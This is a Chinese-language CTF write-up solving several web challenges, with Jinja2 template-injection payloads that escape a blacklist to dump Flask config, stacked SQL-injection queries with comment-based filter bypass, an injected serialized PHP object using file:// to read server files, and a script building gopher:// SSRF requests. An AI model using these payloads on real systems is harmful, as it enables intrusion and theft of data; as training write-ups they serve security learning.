
拿到secret_cookie
接下来就是md5加密得到flag
1
2
|
3762f300-baaf-466d-b133-c787da072acf3bf9f6cf685a6dd8defadabfb41a03a1
420186c23b1519d4196940a9bfe11348
|
shrine
上来给源码,发现flask框架,想到SSTI模板注入
源码里面有/shrine/
拼接测试一下

确实存在
但是工具一把梭不出来
回到源码
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
import flask
import os

app = flask.Flask(__name__)

app.config['FLAG'] = os.environ.pop('FLAG')


@app.route('/')
def index():
    return open(__file__).read()


@app.route('/shrine/<path:shrine>')
def shrine(shrine):

    def safe_jinja(s):
        s = s.replace('(', '').replace(')', '')
        blacklist = ['config', 'self']
        return ''.join(['{% raw %}{%% set %s=None%%}{% endraw %}'.format(c) for c in blacklist]) + s

    return flask.render_template_string(safe_jinja(shrine))


if __name__ == '__main__':
    app.run(debug=True)
|
他将config和self当成了黑名单 而flag在config文件里
如果没有黑名单的时候,我们可以传入 config,或者传入{{self.dict}}获取,但当这些被过滤的时候,我们需要借助一些全局变量利用沙盒逃逸的方法,来调用被禁用的函数对象。
我们输入的值首先被传到了safe_jinja函数,然后由flask.render_template_string进行渲染
传入的( )都会被置换为空
1
2
|
用全局变量代理current_app绕过,查看config
{{url_for.__globals__['current_app'].config}}
|
官方wp
1
|
{{get_flashed_messages.__globals__['current_app'].config['FLAG']}}
|
fakebook
目录扫描发现flag.php和robots.txt
直接访问flag.php没结果,访问robots.txt

下载user.php
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
|
function get($url)
    {
        $ch = curl_init();

        curl_setopt($ch, CURLOPT_URL, $url);
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
        $output = curl_exec($ch);
        $httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);
        if($httpCode == 404) {
            return 404;
        }
        curl_close($ch);

        return $output;
    }
|
这里有curl_exec函数所有存在SSRF漏洞
创建一个用户
有no作为参数,尝试一下伪协议读取flag.php,回显是sql数据库的报错
说明no参数可以sql注入
没有闭合
1
2
|
?no=1 and 1=1 order by 4#
?no=-1 union select 1,2,3,4#
|

这边回显no hack,肯定过滤了什么
先检测空格
用/**/过滤
1
|
?no=-1/**/union/**/select/**/1,2,3,4#
|
1
2

|
因为是第二个位置回显
?no=-1/**/union/**/select/**/1,group_concat(schema_name),3,4/**/from information_schema.schemata--+
|
查看fakebook
1
|
?no=-1/**/union/**/select 1,group_concat(table_name),3,4/**/from/**/information_schema.tables/**/where/**/table_schema=database()--+//或者是table_schemaa='fakebook'
|
出现users

1
|
?no=-1/**/union/**/select/**/1,group_concat(column_name),3,4/**/from/**/information_schema.columns/**/where/**/table_name='users'--+
|
1
2
3
|
爆破字段我自己构造的不行,查看别人的
?no=-1 union/**/select/**/1,group_concat(no,'~',username,'~',passwd,'~',data),3,4/**/from/**/fakebook.users
?no=2 union/**/select 1,group_concat(data),3,4 from users#
|

出来一串序列化的字符串,根据右边提示查看/var/www/html/view.php
接下来就是构造序列化对象来访问/var/www/html/view.php,浏览器直接访问肯定没东西,用file://伪协议读取文件
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
|
<?php
class UserInfo
{
   public $name="1";
   public $age=0;
   public $blog="file:///var/www/html/view.php";
}
$a=new UserInfo();
echo serialize($a)
?>
|
1
|
O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:0;s:4:"blog";s:29:"file:///var/www/html/view.php";}
|
根据之前的注入可知,有回显的是第二位,也就是username字段,data对应应该就是第四个字段为,将反序列化字符串尝试以注入的方式写入
1
2
|
?no=-1 union/**/select/**/1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:0;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'
注意序列化字符串要加''
|
传入后查看源码,最下面就是我们写入的blog链接就是flag的链接


very_easy_sql
刚开始的网页怎么都注入不进去
查看源码发现use.php
要求输入url
看到curl,有点像SSRF漏洞,利用ssrf可以用gopher协议
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
|
import urllib.parse

host = "127.0.0.1:80"
content = "uname=admin&passwd=admin"
content_length = len(content)

test =\
"""POST /index.php HTTP/1.1
Host: {}
User-Agent: curl/7.43.0
Accept: */*
Content-Type: application/x-www-form-urlencoded
Content-Length: {}

{}
""".format(host,content_length,content)
tmp = urllib.parse.quote(test)
new = tmp.replace("%0A","%0D%0A")
result = urllib.parse.quote(new)
print("gopher://"+host+"/_"+result)
|

